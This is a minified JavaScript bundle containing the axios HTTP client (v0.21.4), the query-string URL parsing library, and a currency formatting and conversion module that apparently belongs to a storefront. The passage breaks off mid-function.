URLSearchParams},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&"undefined"!=typeof window&&"undefined"!=typeof document},forEach:D,merge:function e(){var t={};function r(r,n){L(t[n])&&L(r)?t[n]=e(t[n],r):L(r)?t[n]=e({},r):U(r)?t[n]=r.slice():t[n]=r}for(var n=0,o=arguments.length;n<o;n++)D(arguments[n],r);return t},extend:function(e,t,r){return D(t,function(t,n){r&&"function"==typeof t?e[n]=T(t,r):e[n]=t}),e},trim:function(e){return e.trim?e.trim():e.replace(/^\s+|\s+$/g,"")},stripBOM:function(e){return 65279===e.charCodeAt(0)&&(e=e.slice(1)),e}};function J(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}var _=function(e,t,r){if(!t)return e;if(r)n=r(t);else if(F.isURLSearchParams(t))n=t.toString();else{var n,o=[];F.forEach(t,function(e,t){null!=e&&(F.isArray(e)?t+="[]":e=[e],F.forEach(e,function(e){F.isDate(e)?e=e.toISOString():F.isObject(e)&&(e=JSON.stringify(e)),o.push(J(t)+"="+J(e))}))}),n=o.join("&")}if(n){var i=e.indexOf("#");-1!==i&&(e=e.slice(0,i)),e+=(-1===e.indexOf("?")?"?":"&")+n}return e};function H(){this.handlers=[]}H.prototype.use=function(e,t,r){return this.handlers.push({fulfilled:e,rejected:t,synchronous:!!r&&r.synchronous,runWhen:r?r.runWhen:null}),this.handlers.length-1},H.prototype.eject=function(e){this.handlers[e]&&(this.handlers[e]=null)},H.prototype.forEach=function(e){F.forEach(this.handlers,function(t){null!==t&&e(t)})};var M=function(e,t,r,n,o){return e.config=t,r&&(e.code=r),e.request=n,e.response=o,e.isAxiosError=!0,e.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code}},e};function z(){return r?t:(r=1,t=function(e,t,r,n,o){return M(Error(e),t,r,n,o)})}function I(){if(g)return v;g=1;var e=function(){if(o)return n;o=1;var e=z();return n=function(t,r,n){var o=n.config.validateStatus;!n.status||!o||o(n.status)?t(n):r(e("Request failed with status code "+n.status,n.config,null,n.request,n))}}(),t=a?i:(a=1,i=F.isStandardBrowserEnv()?{write:function(e,t,r,n,o,i){var a=[];a.push(e+"="+encodeURIComponent(t)),F.isNumber(r)&&a.push("expires="+new Date(r).toGMTString()),F.isString(n)&&a.push("path="+n),F.isString(o)&&a.push("domain="+o),!0===i&&a.push("secure"),document.cookie=a.join("; ")},read:function(e){var t=document.cookie.match(RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove:function(e){this.write(e,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}),r=function(){if(p)return l;p=1;var e=u?s:(u=1,s=function(e){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(e)}),t=f?c:(f=1,c=function(e,t){return t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e});return l=function(r,n){return r&&!e(n)?t(r,n):n}}(),b=function(){if(h)return d;h=1;var e=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];return d=function(t){var r,n,o,i={};return t&&F.forEach(t.split("\n"),function(t){o=t.indexOf(":"),r=F.trim(t.substr(0,o)).toLowerCase(),n=F.trim(t.substr(o+1)),r&&!(i[r]&&e.indexOf(r)>=0)&&("set-cookie"===r?i[r]=(i[r]?i[r]:[]).concat([n]):i[r]=i[r]?i[r]+", "+n:n)}),i}}(),w=y?m:(y=1,m=F.isStandardBrowserEnv()?function(){var e,t=/(msie|trident)/i.test(navigator.userAgent),r=document.createElement("a");function n(e){var n=e;return t&&(r.setAttribute("href",n),n=r.href),r.setAttribute("href",n),{href:r.href,protocol:r.protocol?r.protocol.replace(/:$/,""):"",host:r.host,search:r.search?r.search.replace(/^\?/,""):"",hash:r.hash?r.hash.replace(/^#/,""):"",hostname:r.hostname,port:r.port,pathname:"/"===r.pathname.charAt(0)?r.pathname:"/"+r.pathname}}return e=n(window.location.href),function(t){var r=F.isString(t)?n(t):t;return r.protocol===e.protocol&&r.host===e.host}}():function(){return!0}),E=z();return v=function(n){return new Promise(function(o,i){var a=n.data,s=n.headers,u=n.responseType;F.isFormData(a)&&delete s["Content-Type"];var c=new XMLHttpRequest;if(n.auth){var f=n.auth.username||"",l=n.auth.password?unescape(encodeURIComponent(n.auth.password)):"";s.Authorization="Basic "+btoa(f+":"+l)}var p=r(n.baseURL,n.url);function d(){if(c){var t="getAllResponseHeaders"in c?b(c.getAllResponseHeaders()):null,r={data:u&&"text"!==u&&"json"!==u?c.response:c.responseText,status:c.status,statusText:c.statusText,headers:t,config:n,request:c};e(o,i,r),c=null}}if(c.open(n.method.toUpperCase(),_(p,n.params,n.paramsSerializer),!0),c.timeout=n.timeout,"onloadend"in c?c.onloadend=d:c.onreadystatechange=function(){c&&4===c.readyState&&(0!==c.status||c.responseURL&&0===c.responseURL.indexOf("file:"))&&setTimeout(d)},c.onabort=function(){c&&(i(E("Request aborted",n,"ECONNABORTED",c)),c=null)},c.onerror=function(){i(E("Network Error",n,null,c)),c=null},c.ontimeout=function(){var e="timeout of "+n.timeout+"ms exceeded";n.timeoutErrorMessage&&(e=n.timeoutErrorMessage),i(E(e,n,n.transitional&&n.transitional.clarifyTimeoutError?"ETIMEDOUT":"ECONNABORTED",c)),c=null},F.isStandardBrowserEnv()){var h=(n.withCredentials||w(p))&&n.xsrfCookieName?t.read(n.xsrfCookieName):void 0;h&&(s[n.xsrfHeaderName]=h)}"setRequestHeader"in c&&F.forEach(s,function(e,t){void 0===a&&"content-type"===t.toLowerCase()?delete s[t]:c.setRequestHeader(t,e)}),F.isUndefined(n.withCredentials)||(c.withCredentials=!!n.withCredentials),u&&"json"!==u&&(c.responseType=n.responseType),"function"==typeof n.onDownloadProgress&&c.addEventListener("progress",n.onDownloadProgress),"function"==typeof n.onUploadProgress&&c.upload&&c.upload.addEventListener("progress",n.onUploadProgress),n.cancelToken&&n.cancelToken.promise.then(function(e){c&&(c.abort(),i(e),c=null)}),a||(a=null),c.send(a)})}}var V=function(e,t){F.forEach(e,function(r,n){n!==t&&n.toUpperCase()===t.toUpperCase()&&(e[t]=r,delete e[n])})},X={"Content-Type":"application/x-www-form-urlencoded"};function W(e,t){!F.isUndefined(e)&&F.isUndefined(e["Content-Type"])&&(e["Content-Type"]=t)}var $={transitional:{silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},adapter:("undefined"!=typeof XMLHttpRequest?e=I():"undefined"!=typeof process&&"[object process]"===Object.prototype.toString.call(process)&&(e=I()),e),transformRequest:[function(e,t){return(V(t,"Accept"),V(t,"Content-Type"),F.isFormData(e)||F.isArrayBuffer(e)||F.isBuffer(e)||F.isStream(e)||F.isFile(e)||F.isBlob(e))?e:F.isArrayBufferView(e)?e.buffer:F.isURLSearchParams(e)?(W(t,"application/x-www-form-urlencoded;charset=utf-8"),e.toString()):F.isObject(e)||t&&"application/json"===t["Content-Type"]?(W(t,"application/json"),function(e,t,r){if(F.isString(e))try{return(0,JSON.parse)(e),F.trim(e)}catch(e){if("SyntaxError"!==e.name)throw e}return(0,JSON.stringify)(e)}(e)):e}],transformResponse:[function(e){var t=this.transitional,r=t&&t.silentJSONParsing,n=t&&t.forcedJSONParsing,o=!r&&"json"===this.responseType;if(o||n&&F.isString(e)&&e.length)try{return JSON.parse(e)}catch(e){if(o){if("SyntaxError"===e.name)throw M(e,this,"E_JSON_PARSE");throw e}}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(e){return e>=200&&e<300}};function K(){return w?b:(w=1,b=function(e){return!!(e&&e.__CANCEL__)})}$.headers={common:{Accept:"application/json, text/plain, */*"}},F.forEach(["delete","get","head"],function(e){$.headers[e]={}}),F.forEach(["post","put","patch"],function(e){$.headers[e]=F.merge(X)});var G=function(e,t,r){var n=this||$;return F.forEach(r,function(r){e=r.call(n,e,t)}),e},Q=K();function Y(e){e.cancelToken&&e.cancelToken.throwIfRequested()}var Z=function(e,t){t=t||{};var r={},n=["url","method","data"],o=["headers","auth","proxy","params"],i=["baseURL","transformRequest","transformResponse","paramsSerializer","timeout","timeoutMessage","withCredentials","adapter","responseType","xsrfCookieName","xsrfHeaderName","onUploadProgress","onDownloadProgress","decompress","maxContentLength","maxBodyLength","maxRedirects","transport","httpAgent","httpsAgent","cancelToken","socketPath","responseEncoding"],a=["validateStatus"];function s(e,t){return F.isPlainObject(e)&&F.isPlainObject(t)?F.merge(e,t):F.isPlainObject(t)?F.merge({},t):F.isArray(t)?t.slice():t}function u(n){F.isUndefined(t[n])?F.isUndefined(e[n])||(r[n]=s(void 0,e[n])):r[n]=s(e[n],t[n])}F.forEach(n,function(e){F.isUndefined(t[e])||(r[e]=s(void 0,t[e]))}),F.forEach(o,u),F.forEach(i,function(n){F.isUndefined(t[n])?F.isUndefined(e[n])||(r[n]=s(void 0,e[n])):r[n]=s(void 0,t[n])}),F.forEach(a,function(n){n in t?r[n]=s(e[n],t[n]):n in e&&(r[n]=s(void 0,e[n]))});var c=n.concat(o).concat(i).concat(a),f=Object.keys(e).concat(Object.keys(t)).filter(function(e){return -1===c.indexOf(e)});return F.forEach(f,u),r},ee={version:"0.21.4"},et={};["object","boolean","number","function","string","symbol"].forEach(function(e,t){et[e]=function(r){return typeof r===e||"a"+(t<1?"n ":" ")+e}});var er={},en=ee.version.split(".");function eo(e,t){for(var r=t?t.split("."):en,n=e.split("."),o=0;o<3;o++){if(r[o]>n[o])return!0;if(r[o]<n[o])break}return!1}et.transitional=function(e,t,r){var n=t&&eo(t);function o(e,t){return"[Axios v"+ee.version+"] Transitional option '"+e+"'"+t+(r?". "+r:"")}return function(r,i,a){if(!1===e)throw Error(o(i," has been removed in "+t));return n&&!er[i]&&(er[i]=!0,console.warn(o(i," has been deprecated since v"+t+" and will be removed in the near future"))),!e||e(r,i,a)}};var ei=function(e){return Y(e),e.headers=e.headers||{},e.data=G.call(e,e.data,e.headers,e.transformRequest),e.headers=F.merge(e.headers.common||{},e.headers[e.method]||{},e.headers),F.forEach(["delete","get","head","post","put","patch","common"],function(t){delete e.headers[t]}),(e.adapter||$.adapter)(e).then(function(t){return Y(e),t.data=G.call(e,t.data,t.headers,e.transformResponse),t},function(t){return!Q(t)&&(Y(e),t&&t.response&&(t.response.data=G.call(e,t.response.data,t.response.headers,e.transformResponse))),Promise.reject(t)})},ea={isOlderVersion:eo,assertOptions:function(e,t,r){if("object"!=typeof e)throw TypeError("options must be an object");for(var n=Object.keys(e),o=n.length;o-- >0;){var i=n[o],a=t[i];if(a){var s=e[i],u=void 0===s||a(s,i,e);if(!0!==u)throw TypeError("option "+i+" must be "+u);continue}if(!0!==r)throw Error("Unknown option "+i)}},validators:et},es=ea.validators;function eu(e){this.defaults=e,this.interceptors={request:new H,response:new H}}function ec(){if(S)return E;function e(e){this.message=e}return S=1,e.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},e.prototype.__CANCEL__=!0,E=e}function ef(e){var t=new eu(e),r=T(eu.prototype.request,t);return F.extend(r,eu.prototype,t),F.extend(r,t),r}eu.prototype.request=function(e){"string"==typeof e?(e=arguments[1]||{},e.url=arguments[0]):e=e||{},(e=Z(this.defaults,e)).method?e.method=e.method.toLowerCase():this.defaults.method?e.method=this.defaults.method.toLowerCase():e.method="get";var t,r=e.transitional;void 0!==r&&ea.assertOptions(r,{silentJSONParsing:es.transitional(es.boolean,"1.0.0"),forcedJSONParsing:es.transitional(es.boolean,"1.0.0"),clarifyTimeoutError:es.transitional(es.boolean,"1.0.0")},!1);var n=[],o=!0;this.interceptors.request.forEach(function(t){("function"!=typeof t.runWhen||!1!==t.runWhen(e))&&(o=o&&t.synchronous,n.unshift(t.fulfilled,t.rejected))});var i=[];if(this.interceptors.response.forEach(function(e){i.push(e.fulfilled,e.rejected)}),!o){var a=[ei,void 0];for(Array.prototype.unshift.apply(a,n),a=a.concat(i),t=Promise.resolve(e);a.length;)t=t.then(a.shift(),a.shift());return t}for(var s=e;n.length;){var u=n.shift(),c=n.shift();try{s=u(s)}catch(e){c(e);break}}try{t=ei(s)}catch(e){return Promise.reject(e)}for(;i.length;)t=t.then(i.shift(),i.shift());return t},eu.prototype.getUri=function(e){return _((e=Z(this.defaults,e)).url,e.params,e.paramsSerializer).replace(/^\?/,"")},F.forEach(["delete","get","head","options"],function(e){eu.prototype[e]=function(t,r){return this.request(Z(r||{},{method:e,url:t,data:(r||{}).data}))}}),F.forEach(["post","put","patch"],function(e){eu.prototype[e]=function(t,r,n){return this.request(Z(n||{},{method:e,url:t,data:r}))}});var el=ef($);el.Axios=eu,el.create=function(e){return ef(Z(el.defaults,e))},el.Cancel=ec(),el.CancelToken=function(){if(x)return O;x=1;var e=ec();function t(t){if("function"!=typeof t)throw TypeError("executor must be a function.");this.promise=new Promise(function(e){r=e});var r,n=this;t(function(t){n.reason||(n.reason=new e(t),r(n.reason))})}return t.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},t.source=function(){var e;return{token:new t(function(t){e=t}),cancel:e}},O=t}(),el.isCancel=K(),el.all=function(e){return Promise.all(e)},el.spread=C?j:(C=1,j=function(e){return function(t){return e.apply(null,t)}}),el.isAxiosError=A?N:(A=1,N=function(e){return"object"==typeof e&&!0===e.isAxiosError}),R.exports=el,R.exports.default=el;var ep=R.exports,ed=ep&&ep.__esModule&&Object.prototype.hasOwnProperty.call(ep,"default")?ep.default:ep;window.axios={default:ed}}();

!function(){"use strict";var r,e={},t=r=>encodeURIComponent(r).replace(/[!'()*]/g,r=>`%${r.charCodeAt(0).toString(16).toUpperCase()}`),n="%[a-f0-9]{2}",a=RegExp(n,"gi"),o=RegExp("("+n+")+","gi"),i=function(r){if("string"!=typeof r)throw TypeError("Expected `encodedURI` to be of type `string`, got `"+typeof r+"`");try{return r=r.replace(/\+/g," "),decodeURIComponent(r)}catch(e){return function(r){for(var e={"%FE%FF":"��","%FF%FE":"��"},t=o.exec(r);t;){try{e[t[0]]=decodeURIComponent(t[0])}catch(r){var n=function(r){try{return decodeURIComponent(r)}catch(n){for(var e=r.match(a),t=1;t<e.length;t++)e=(r=(function r(e,t){try{return decodeURIComponent(e.join(""))}catch(r){}if(1===e.length)return e;t=t||1;var n=e.slice(0,t),a=e.slice(t);return Array.prototype.concat.call([],r(n),r(a))})(e,t).join("")).match(a);return r}}(t[0]);n!==t[0]&&(e[t[0]]=n)}t=o.exec(r)}e["%C2"]="�";for(var i=Object.keys(e),c=0;c<i.length;c++){var l=i[c];r=r.replace(RegExp(l,"g"),e[l])}return r}(r)}},c=(r,e)=>{if(!("string"==typeof r&&"string"==typeof e))throw TypeError("Expected the arguments to be of type `string`");if(""===e)return[r];let t=r.indexOf(e);return -1===t?[r]:[r.slice(0,t),r.slice(t+e.length)]},l=function(r,e){for(var t={},n=Object.keys(r),a=Array.isArray(e),o=0;o<n.length;o++){var i=n[o],c=r[i];(a?-1!==e.indexOf(i):e(i,c,r))&&(t[i]=c)}return t};!function(r){let e=r=>null==r,n=Symbol("encodeFragmentIdentifier");function a(r){if("string"!=typeof r||1!==r.length)throw TypeError("arrayFormatSeparator must be single character string")}function o(r,e){return e.encode?e.strict?t(r):encodeURIComponent(r):r}function s(r,e){return e.decode?i(r):r}function u(r){let e=r.indexOf("#");return -1!==e&&(r=r.slice(0,e)),r}function p(r){r=u(r);let e=r.indexOf("?");return -1===e?"":r.slice(e+1)}function f(r,e){return e.parseNumbers&&!Number.isNaN(Number(r))&&"string"==typeof r&&""!==r.trim()?r=Number(r):e.parseBooleans&&null!==r&&("true"===r.toLowerCase()||"false"===r.toLowerCase())&&(r="true"===r.toLowerCase()),r}function y(r,e){a((e=Object.assign({decode:!0,sort:!0,arrayFormat:"none",arrayFormatSeparator:",",parseNumbers:!1,parseBooleans:!1},e)).arrayFormatSeparator);let t=function(r){let e;switch(r.arrayFormat){case"index":return(r,t,n)=>{if(e=/\[(\d*)\]$/.exec(r),r=r.replace(/\[\d*\]$/,""),!e){n[r]=t;return}void 0===n[r]&&(n[r]={}),n[r][e[1]]=t};case"bracket":return(r,t,n)=>{if(e=/(\[\])$/.exec(r),r=r.replace(/\[\]$/,""),!e){n[r]=t;return}if(void 0===n[r]){n[r]=[t];return}n[r]=[].concat(n[r],t)};case"colon-list-separator":return(r,t,n)=>{if(e=/(:list)$/.exec(r),r=r.replace(/:list$/,""),!e){n[r]=t;return}if(void 0===n[r]){n[r]=[t];return}n[r]=[].concat(n[r],t)};case"comma":case"separator":return(e,t,n)=>{let a="string"==typeof t&&t.includes(r.arrayFormatSeparator),o="string"==typeof t&&!a&&s(t,r).includes(r.arrayFormatSeparator);t=o?s(t,r):t;let i=a||o?t.split(r.arrayFormatSeparator).map(e=>s(e,r)):null===t?t:s(t,r);n[e]=i};case"bracket-separator":return(e,t,n)=>{let a=/(\[\])$/.test(e);if(e=e.replace(/\[\]$/,""),!a){n[e]=t?s(t,r):t;return}let o=null===t?[]:t.split(r.arrayFormatSeparator).map(e=>s(e,r));if(void 0===n[e]){n[e]=o;return}n[e]=[].concat(n[e],o)};default:return(r,e,t)=>{if(void 0===t[r]){t[r]=e;return}t[r]=[].concat(t[r],e)}}}(e),n=Object.create(null);if("string"!=typeof r||!(r=r.trim().replace(/^[?#&]/,"")))return n;for(let a of r.split("&")){if(""===a)continue;let[r,o]=c(e.decode?a.replace(/\+/g," "):a,"=");o=void 0===o?null:["comma","separator","bracket-separator"].includes(e.arrayFormat)?o:s(o,e),t(s(r,e),o,n)}for(let r of Object.keys(n)){let t=n[r];if("object"==typeof t&&null!==t)for(let r of Object.keys(t))t[r]=f(t[r],e);else n[r]=f(t,e)}return!1===e.sort?n:(!0===e.sort?Object.keys(n).sort():Object.keys(n).sort(e.sort)).reduce((r,e)=>{let t=n[e];return t&&"object"==typeof t&&!Array.isArray(t)?r[e]=function r(e){return Array.isArray(e)?e.sort():"object"==typeof e?r(Object.keys(e)).sort((r,e)=>Number(r)-Number(e)).map(r=>e[r]):e}(t):r[e]=t,r},Object.create(null))}r.extract=p,r.parse=y,r.stringify=(r,t)=>{if(!r)return"";a((t=Object.assign({encode:!0,strict:!0,arrayFormat:"none",arrayFormatSeparator:","},t)).arrayFormatSeparator);let n=n=>t.skipNull&&e(r[n])||t.skipEmptyString&&""===r[n],i=function(r){switch(r.arrayFormat){case"index":return e=>(t,n)=>{let a=t.length;return void 0===n||r.skipNull&&null===n||r.skipEmptyString&&""===n?t:null===n?[...t,[o(e,r),"[",a,"]"].join("")]:[...t,[o(e,r),"[",o(a,r),"]=",o(n,r)].join("")]};case"bracket":return e=>(t,n)=>void 0===n||r.skipNull&&null===n||r.skipEmptyString&&""===n?t:null===n?[...t,[o(e,r),"[]"].join("")]:[...t,[o(e,r),"[]=",o(n,r)].join("")];case"colon-list-separator":return e=>(t,n)=>void 0===n||r.skipNull&&null===n||r.skipEmptyString&&""===n?t:null===n?[...t,[o(e,r),":list="].join("")]:[...t,[o(e,r),":list=",o(n,r)].join("")];case"comma":case"separator":case"bracket-separator":{let e="bracket-separator"===r.arrayFormat?"[]=":"=";return t=>(n,a)=>void 0===a||r.skipNull&&null===a||r.skipEmptyString&&""===a?n:(a=null===a?"":a,0===n.length)?[[o(t,r),e,o(a,r)].join("")]:[[n,o(a,r)].join(r.arrayFormatSeparator)]}default:return e=>(t,n)=>void 0===n||r.skipNull&&null===n||r.skipEmptyString&&""===n?t:null===n?[...t,o(e,r)]:[...t,[o(e,r),"=",o(n,r)].join("")]}}(t),c={};for(let e of Object.keys(r))n(e)||(c[e]=r[e]);let l=Object.keys(c);return!1!==t.sort&&l.sort(t.sort),l.map(e=>{let n=r[e];return void 0===n?"":null===n?o(e,t):Array.isArray(n)?0===n.length&&"bracket-separator"===t.arrayFormat?o(e,t)+"[]":n.reduce(i(e),[]).join("&"):o(e,t)+"="+o(n,t)}).filter(r=>r.length>0).join("&")},r.parseUrl=(r,e)=>{e=Object.assign({decode:!0},e);let[t,n]=c(r,"#");return Object.assign({url:t.split("?")[0]||"",query:y(p(r),e)},e&&e.parseFragmentIdentifier&&n?{fragmentIdentifier:s(n,e)}:{})},r.stringifyUrl=(e,t)=>{t=Object.assign({encode:!0,strict:!0,[n]:!0},t);let a=u(e.url).split("?")[0]||"",i=r.extract(e.url),c=r.parse(i,{sort:!1}),l=Object.assign(c,e.query),s=r.stringify(l,t);s&&(s=`?${s}`);let p=function(r){let e="",t=r.indexOf("#");return -1!==t&&(e=r.slice(t)),e}(e.url);return e.fragmentIdentifier&&(p=`#${t[n]?o(e.fragmentIdentifier,t):e.fragmentIdentifier}`),`${a}${s}${p}`},r.pick=(e,t,a)=>{a=Object.assign({parseFragmentIdentifier:!0,[n]:!1},a);let{url:o,query:i,fragmentIdentifier:c}=r.parseUrl(e,a);return r.stringifyUrl({url:o,query:l(i,t),fragmentIdentifier:c},a)},r.exclude=(e,t,n)=>{let a=Array.isArray(t)?r=>!t.includes(r):(r,e)=>!t(r,e);return r.pick(e,a,n)}}(e);var s=e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e,u=(r={__proto__:null,default:s},[e].forEach(function(e){e&&"string"!=typeof e&&!Array.isArray(e)&&Object.keys(e).forEach(function(t){if("default"!==t&&!(t in r)){var n=Object.getOwnPropertyDescriptor(e,t);Object.defineProperty(r,t,n.get?n:{enumerable:!0,get:function(){return e[t]}})}})}),Object.freeze(r));window["query-string"]={default:s,"*":u}}();

!function(){"use strict";var t="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},e={exports:{}};!function(e){function r(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,o=Array(e);r<e;r++)o[r]=t[r];return o}var o,n="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:void 0!==t?t:"undefined"!=typeof self?self:{},a=1/0,u=NaN,c=/^\s+|\s+$/g,i=/^[-+]0x[0-9a-f]+$/i,l=/^0b[01]+$/i,f=/^0o[0-7]+$/i,m=parseInt,y="object"==typeof n&&n&&n.Object===Object&&n,s="object"==typeof self&&self&&self.Object===Object&&self,g=y||s||Function("return this")(),p=Object.prototype.toString,d=g.Symbol,v=Math.min,h=d?d.prototype:void 0,b=h?h.toString:void 0;function C(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function _(t){return"symbol"==typeof t||!!t&&"object"==typeof t&&"[object Symbol]"==p.call(t)}function S(t){if("number"==typeof t)return t;if(_(t))return u;if(C(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=C(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(c,"");var r=l.test(t);return r||f.test(t)?m(t.slice(2),r?2:8):i.test(t)?u:+t}function w(t){return null==t?"":function(t){if("string"==typeof t)return t;if(_(t))return b?b.call(t):"";var e=t+"";return"0"==e&&1/t==-a?"-0":e}(t)}var F,M,P,D,O,W,j=(F=Math.round,function(t,e){if(t=S(t),e=v((n=(o=(r=e)?(r=S(r))===a||r===-a?(r<0?-1:1)*17976931348623157e292:r==r?r:0:0===r?r:0)%1,o==o?n?o-n:o:0),292)){var r,o,n,u=(w(t)+"e").split("e");return+((u=(w(F(u[0]+"e"+(+u[1]+e)))+"e").split("e"))[0]+"e"+(+u[1]-e))}return F(t)}),N={amount:{value:"amount",decimalSymbol:".",groupSymbol:",",format:"amount"},amount_no_decimals:{value:"amount_no_decimals",decimalSymbol:"",groupSymbol:",",format:"amount_no_decimals"},amount_with_comma_separator:{value:"amount_with_comma_separator",decimalSymbol:",",groupSymbol:".",format:"amount_with_comma_separator"},amount_no_decimals_with_comma_separator:{value:"amount_no_decimals_with_comma_separator",decimalSymbol:"",groupSymbol:".",format:"amount_no_decimals_with_comma_separator"},amount_with_apostrophe_separator:{value:"amount_with_apostrophe_separator",decimalSymbol:".",groupSymbol:"'",format:"amount_with_apostrophe_separator"},amount_no_decimals_with_space_separator:{value:"amount_no_decimals_with_space_separator",decimalSymbol:"",groupSymbol:" ",format:"amount_no_decimals_with_space_separator"},amount_with_space_separator:{value:"amount_with_space_separator",decimalSymbol:",",groupSymbol:" ",format:"amount_with_space_separator"}},B=/.*\{\{(.*)\}\}/,x=/(\{\{.*\}\})/,T="amount";(o=M||(M={})).PREFIX="prefix",o.SUFFIX="suffix";var E=Object.entries(N).map(function(t){return(function(t){if(Array.isArray(t))return t}(t)||function(t,e){var r=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=r){var o,n,a=[],u=!0,c=!1;try{for(r=r.call(t);!(u=(o=r.next()).done)&&(a.push(o.value),!e||a.length!==e);u=!0);}catch(t){c=!0,n=t}finally{try{u||null==r.return||r.return()}finally{if(c)throw n}}return a}}(t,2)||function(t,e){if(t){if("string"==typeof t)return r(t,e);var o=Object.prototype.toString.call(t).slice(8,-1);if("Object"===o&&t.constructor&&(o=t.constructor.name),"Map"===o||"Set"===o)return Array.from(t);if("Arguments"===o||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(o))return r(t,e)}}(t,2)||function(){throw TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}())[1].value}),I=new Map,R=new Map,Y=new Map,$=new Map,A=new Map,X=new Map,G=new Map,U=new Map,k=new Map,q=function(t){O=t},z=function(){return O},H=function(){return W},J=function(t){return E.includes(t||"")},K=function(t){var e=t.match(B);if(e&&e.length){var r=(e[1]||"").trim();return J(r)?N[r]:null}return null},L=function(t,e,r){var o=K(e),n=(r?X:A).get(t),a=n&&n.format;return o||(J(a)?N[a]:N[T])},Q=function(t){return K(t)||N[T]},V=function(t,e,r){var o,n,a=t.match(B);return null!=a&&a.length&&E.includes((null==a||null===(o=a[1])||void 0===o?void 0:o.trim())||"")?t:(null===(n=(r?X:A).get(e))||void 0===n?void 0:n.origin)||"{{amount}}"},Z=function(t,e){var r=Q(e).format;A.set(t,{format:r,origin:e})},tt=function(t,e){var r=Q(e).format;X.set(t,{format:r,origin:e})},te=function(t,e){var r=L(t,e,!1),o=r.format,n=r.decimalSymbol,a=r.groupSymbol;U.set(t,n),k.set(t,a),Y.set(t,{format:o,origin:V(e,t,!1)})},tr=function(t,e){var r=L(t,e,!0),o=r.format,n=r.decimalSymbol,a=r.groupSymbol;U.set(t,n),k.set(t,a),$.set(t,{format:o,origin:V(e,t,!0)})},to=function(t){var e=H().find(function(e){return e.currencyCode===t});if(!e)throw Error('Failed to retrieve currency configuration for "currencyCode: '.concat(t,'".'));var r=e.messageWithoutDefaultCurrency,o=e.messageWithCurrency,n=e.messageWithoutCurrency,a=e.messageWithDefaultCurrency,u=e.currencyCode,c=e.rate,i=e.currencySymbol;I.set(u,void 0===c?2:c),R.set(u,i),function(t,e){if(!e)throw Error("".concat(t,' cannot find the corresponding configuration for "messageWithoutDefaultCurrency".'));(null==e?void 0:e.replace(/^\s+/,"").indexOf("{{"))>0?G.set(t,M.PREFIX):G.set(t,M.SUFFIX)}(u,r),Z(u,r),tt(u,a),te(u,n),tr(u,o)},tn=function(t,e,r){var o,n,a,u=N[e],c=u.groupSymbol,i=u.decimalSymbol,l=t<0,f=(a=j(l?-t:t,r),0!==r&&i?(o=Math.floor(a),n=function(t,e,r){if(t.length>=e)return t;var o=e-t.length,n=r;if(o>r.length)for(var a=0;a<o/r.length;a++)n+=r;return t+n.slice(0,o)}("".concat(j(a-o,r)).replace(/^0?\.?/,""),r,"0")):(o=j(a),n=""),{integerPart:o,fractionPart:n}),m=f.fractionPart,y=f.integerPart,s="".concat(y||0).replace(/(\d)(?=(?:\d{3})+$)/g,"$1".concat(c));return{integer:"".concat(l?"-":"").concat(s),fraction:m,groupSymbol:c,decimalSymbol:i}},ta=function(t,e){var r,o=(null==e?void 0:e.code)||P||"CNY";Y.get(o)||to(o);var n=td(o),a=tp(o),u=tm(o),c=ty(o),i=(Y.get(o)||{}).format,l=tn(t,J(i)?i:T,2),f=l.integer,m=l.fraction,y=[],s=(null==f?void 0:f.split(n))||[];return s.forEach(function(t,e){y.push({type:"integer",value:t}),e!==s.length-1&&y.push({type:"group",value:n})}),y.push({type:"decimal",value:a}),y.push({type:"fraction",value:null!==(r=null==m?void 0:m.trim())&&void 0!==r?r:""}),"prefix"===c?y.unshift({type:"currency",value:u}):y.push({type:"currency",value:u}),y},tu=function(t){var e,r,o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"CNY",n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:D,a=(arguments.length>3?arguments[3]:void 0)||z();return o===n?t:t*(null!==(e=a[n])&&void 0!==e?e:1)/(null!==(r=a[o])&&void 0!==r?r:1)},tc=function(t,e,r){var o=e?$:Y,n=e?tl:tf,a=r||{},u=a.from,c=void 0===u?P:u,i=a.to,l=void 0===i?D:i,f=a.currencyRates;return o.get(c)||to(c),o.get(l)||to(l),n(tu(t,c,l,f||z()),{code:l})},ti=function(t,e,r){var o,n=e?$:Y;null!=r&&r.useDefault&&(n=e?X:A);var a=(null==r?void 0:r.code)||P||"CNY";n.get(a)||to(a);var u=n.get(a)||{},c=u.format,i=u.origin,l=null!==(o=null==r?void 0:r.digits)&&void 